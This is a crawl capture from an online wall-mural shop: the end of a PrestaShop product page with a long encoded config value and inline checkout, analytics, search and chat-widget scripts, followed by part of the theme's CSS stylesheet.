25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500';var roundMode=2;var rtl_mode=false;var static_token='577d2ef801f4fde9631636091398aff6';var sub_cate_slider=1;var subcategories_number=4;var thumbs_list_frame_number=3;var token='e9f203a0e28d2d711b8f1b1caf2ef151';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="https://www.murals.shop/themes/ps_glori/cache/v_98_dcfa7996353738f5a8824d71abd41e95.js"></script> <script type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-92174763-1','auto');ga('require','ec');;$("#csquicksearch").keyup(function(){if($(this).val().length>=3){instantSearchQuery=$.ajax({url:'/modules/csquicksearch/csquicksearch_ajax.php',data:{ajaxSearch:1,id_lang:1,q:$(this).val()},delay:500,dataType:'html',type:'POST',success:function(data){if($("#csquicksearch").val().length>=3)
{$('#show_result').html(data);ajaxCart.refresh();}}}).then(function(results){var owl=$("#search_thumb_list");if(owl.length){imagesLoaded(owl,function(){owl.owlCarousel({loop:true,nav:true,dots:false,mouseDrag:false,touchDrag:false,responsive:{0:{items:2},600:{items:3},1000:{items:8}}});});}});}
else if($(this).val().length==0)
$('div.result').remove();else
{text="Number of characters at least are  3";html='<div class="result">'+text+'</div>';$('div#show_result').html(html);}});;text_more="More";numLiItem=$(".mega-menu ul li.menu-item").length;nIpadHorizontal=5;nIpadVertical=4;htmlLiH=getHtmlHide(nIpadHorizontal,numLiItem);htmlLiV=getHtmlHide(nIpadVertical,numLiItem);htmlMenu=$("nav.mega-menu").html();$(window).load(function(){addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);calculMargin();});$(window).resize(function(){addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);});;$(document).ready(function(){initOwlCarouselSidebar('#cshomefeatured_sidebar',0,1);});;(function(d,a){function c(){var b=d.createElement("script");b.async=!0;b.type="text/javascript";b.src=a._settings.messengerUrl;b.crossOrigin="anonymous";var c=d.getElementsByTagName("script")[0];c.parentNode.insertBefore(b,c)}window.kayako=a;a.readyQueue=[];a.newEmbedCode=!0;a.ready=function(b){a.readyQueue.push(b)};a._settings={apiUrl:"https://murals.kayako.com/api/v1",messengerUrl:"https://murals.kayakocdn.com/messenger",realtimeUrl:"wss://kre.kayako.net/socket"};window.attachEvent?window.attachEvent("onload",c):window.addEventListener("load",c,!1)})(document,window.kayako||{});;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('USD');MBG.add({"id":"1045-1095","name":"\"Dubai Downtown Night Scene Wall Mural\""},'',true);MBG.add({"id":"1046-1096","name":"\"Dallas Skyline Sunrise Wall Mural\""},'',true);MBG.add({"id":"1047-1097","name":"\"New York Night Brooklyn Bridge Lower Manhattan Black Wall Mural\""},'',true);MBG.add({"id":"1048-1098","name":"\"Internet Connection Outer Space Wall Mural\""},'',true);MBG.add({"id":"1049-1099","name":"\"Sea Mermaid Ghost Ship Sunset Background Wall Mural\""},'',true);MBG.add({"id":"1050-1100","name":"\"Gondolas Sunset Venice Wall Mural\""},'',true);MBG.add({"id":"1051-1101","name":"\"Tsunami Tidal Wave Wall Mural\""},'',true);MBG.add({"id":"1052-1102","name":"\"Garden fence with pink roses Wall Mural\""},'',true);MBG.add({"id":"1053-1103","name":"\"Manhattan Brooklyn Bridge Black White New York Wall Mural\""},'',true);MBG.add({"id":"1054-1104","name":"\"Tower Bridge London Uk Black White Wall Mural\""},'',true);MBG.add({"id":"1055-1105","name":"\"Tokyo Akihabara Japan Wall Mural\""},'',true);MBG.add({"id":"1056-1106","name":"\"Old Cracked Concrete Vintage Brick Wall Background Wall Mural\""},'',true);MBG.add({"id":"1057-1107","name":"\"Retro Car Wall Mural\""},'',true);MBG.add({"id":"1058-1108","name":"\"Night Moon Dark Fortress Wall Mural\""},'',true);MBG.add({"id":"1059-1109","name":"\"White Bengal Tiger Wall Mural\""},'',true);MBG.add({"id":"1060-1110","name":"\"Waterfall Rain Forest Tat Kuang Si Waterfalls Luang Praba Wall Mural\""},'',true);MBG.add({"id":"1061-1111","name":"\"Pathway Located Deep Forest Over Natural Blue Lagoon Wall Mural\""},'',true);MBG.add({"id":"1062-1112","name":"\"Sailboat Under Storm Wall Mural\""},'',true);MBG.add({"id":"1063-1113","name":"\"Magic Castle Silhouette Over Full Moon Mysterious Night Wall Mural\""},'',true);MBG.add({"id":"1064-1114","name":"\"Full Moon Over Water Wall Mural\""},'',true);MBG.add({"id":"1065-1115","name":"\"Steamy Jungle Faraway Planet Wall Mural\""},'',true);MBG.add({"id":"1066-1116","name":"\"Lighthouse Sailboat Wall Mural\""},'',true);MBG.add({"id":"1067-1117","name":"\"Graffiti Brick Wall Wall Mural\""},'',true);MBG.add({"id":"1068-1118","name":"\"Las Vegas Skyline Night Wall Mural\""},'',true);MBG.addProductClick({"id":"1045-1095","name":"\"Dubai Downtown Night Scene Wall Mural\""});MBG.addProductClick({"id":"1046-1096","name":"\"Dallas Skyline Sunrise Wall Mural\""});MBG.addProductClick({"id":"1047-1097","name":"\"New York Night Brooklyn Bridge Lower Manhattan Black Wall Mural\""});MBG.addProductClick({"id":"1048-1098","name":"\"Internet Connection Outer Space Wall Mural\""});MBG.addProductClick({"id":"1049-1099","name":"\"Sea Mermaid Ghost Ship Sunset Background Wall Mural\""});MBG.addProductClick({"id":"1050-1100","name":"\"Gondolas Sunset Venice Wall Mural\""});MBG.addProductClick({"id":"1051-1101","name":"\"Tsunami Tidal Wave Wall Mural\""});MBG.addProductClick({"id":"1052-1102","name":"\"Garden fence with pink roses Wall Mural\""});MBG.addProductClick({"id":"1053-1103","name":"\"Manhattan Brooklyn Bridge Black White New York Wall Mural\""});MBG.addProductClick({"id":"1054-1104","name":"\"Tower Bridge London Uk Black White Wall Mural\""});MBG.addProductClick({"id":"1055-1105","name":"\"Tokyo Akihabara Japan Wall Mural\""});MBG.addProductClick({"id":"1056-1106","name":"\"Old Cracked Concrete Vintage Brick Wall Background Wall Mural\""});MBG.addProductClick({"id":"1057-1107","name":"\"Retro Car Wall Mural\""});MBG.addProductClick({"id":"1058-1108","name":"\"Night Moon Dark Fortress Wall Mural\""});MBG.addProductClick({"id":"1059-1109","name":"\"White Bengal Tiger Wall Mural\""});MBG.addProductClick({"id":"1060-1110","name":"\"Waterfall Rain Forest Tat Kuang Si Waterfalls Luang Praba Wall Mural\""});MBG.addProductClick({"id":"1061-1111","name":"\"Pathway Located Deep Forest Over Natural Blue Lagoon Wall Mural\""});MBG.addProductClick({"id":"1062-1112","name":"\"Sailboat Under Storm Wall Mural\""});MBG.addProductClick({"id":"1063-1113","name":"\"Magic Castle Silhouette Over Full Moon Mysterious Night Wall Mural\""});MBG.addProductClick({"id":"1064-1114","name":"\"Full Moon Over Water Wall Mural\""});MBG.addProductClick({"id":"1065-1115","name":"\"Steamy Jungle Faraway Planet Wall Mural\""});MBG.addProductClick({"id":"1066-1116","name":"\"Lighthouse Sailboat Wall Mural\""});MBG.addProductClick({"id":"1067-1117","name":"\"Graffiti Brick Wall Wall Mural\""});MBG.addProductClick({"id":"1068-1118","name":"\"Las Vegas Skyline Night Wall Mural\""});});;ga('send','pageview');/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.murals.shop/themes/ps_glori/cache/v_113_cdc035a9f03f0a7354baeb8ac6fa1c1e_all.css
body_size: 48437
content:
@charset "UTF-8";
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1.25}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}h1{font-size:2em;margin:0 0 15px}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;margin-top:18px;margin-bottom:18px;border:0;border-top:1px solid #eeeeee}mark{background:#ff0;color:#333}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:85%}cite{font-style:normal}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;line-height:inherit}button,input,select[multiple],textarea{background-image:none}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;vertical-align:middle}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="number"],input[type="email"],input[type="search"],input[type="password"],input[type="submit"],input[type="image"]{border:1px solid #ccc;background:#fff;height:37px;line-height:37px;padding:0 10px}input[type="number"]{position:relative}input:focus{outline:none}input[type="number"].mod::-webkit-outer-spin-button,input[type="number"].mod::-webkit-inner-spin-button{-webkit-appearance:none;background:#FFF url([data-uri]) no-repeat center center;width:1em;border-left:1px solid #BBB;opacity:.5;position:absolute;top:0;right:0;bottom:0}input[type="number"].mod::-webkit-inner-spin-button:hover,input[type="number"].mod::-webkit-inner-spin-button:active{box-shadow:0 0 2px #0CF;opacity:.8}textarea{overflow:auto;vertical-align:top}html div.selector{height:37px;line-height:37px;background:#fff;border:1px solid #bfbfbf}html div.selector span{height:37px;line-height:37px;position:relative;background:none;padding-right:10px;max-width:100%}html div.selector span:after{position:absolute;right:5px;top:0;font-size:18px;font-family:"FontAwesome";content:"\f107"}html div.selector select{height:100%;border:none;max-width:100%!important;padding-right:5px}html div.selector select option{padding:4px}table{border-collapse:collapse;border-spacing:0}.choose-address [class*="col-sm"]{width:100%;float:none;overflow:hidden}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Roboto",Arial,Helvetica,sans-serif;font-size:13px;line-height:1.55;color:#848484;background-color:white;margin:0;-webkit-font-smoothing:antialiased}#page{background:#fff;overflow-x:hidden}a{color:#848484;text-decoration:none}a:hover,a:focus{color:#bfaab7;text-decoration:none}a:focus{outline:none;border:none}a:active,a:hover{outline:none}img{vertical-align:middle;max-width:100%}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:5px}.img-thumbnail,.thumbnail{padding:4px;line-height:1.42857;background-color:white;border:1px solid #ccc;border-radius:0;-moz-border-radius:0;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%;-moz-border-radius:50%}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}p{margin:0 0 0.5em}.lead{margin-bottom:18px;font-size:14.95px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:19.5px}}.text-muted{color:#999999}.text-primary{color:#428bca}.text-warning{color:white}.text-danger{color:white}.text-success{color:white}.text-info{color:white}.text-left{text-align:left}.text-right,#cart_summary tbody td.cart_unit,#cart_summary tbody td.cart_total{text-align:center}.text-center,#cart_summary tbody td.cart_product,#cart_summary tbody td.cart_avail{text-align:center}@media (max-width:767px){.text-right,#cart_summary tbody td.cart_unit,#cart_summary tbody td.cart_total{text-align:left}.text-center,#cart_summary tbody td.cart_product,#cart_summary tbody td.cart_avail{text-align:left}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open Sans",Arial,Helvetica,sans-serif;font-weight:500;color:#333;text-transform:uppercase}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small{font-weight:normal;line-height:1.25;color:#999999}h1,h2,h3{margin-bottom:0.5em}h4,h5,h6{margin:0 0 0.5em}h1,.h1{font-size:33px}h2,.h2{font-size:27px}h3,.h3{font-size:23px}h4,.h4{font-size:17px}h5,.h5{font-size:13px}h6,.h6{font-size:12px}h1 small,.h1 small{font-size:23px}h2 small,.h2 small{font-size:17px}h3 small,.h3 small,h4 small,.h4 small{font-size:13px}.page-header{padding-bottom:7px;margin:10px 0 20px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-bottom:18px}dt,dd{line-height:1.42857}dt{font-weight:bold}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:9px 18px;margin:0 0 18px;border-left:5px solid #eeeeee}blockquote p{font-size:16.25px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote small{display:block;line-height:1.42857;color:#999999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 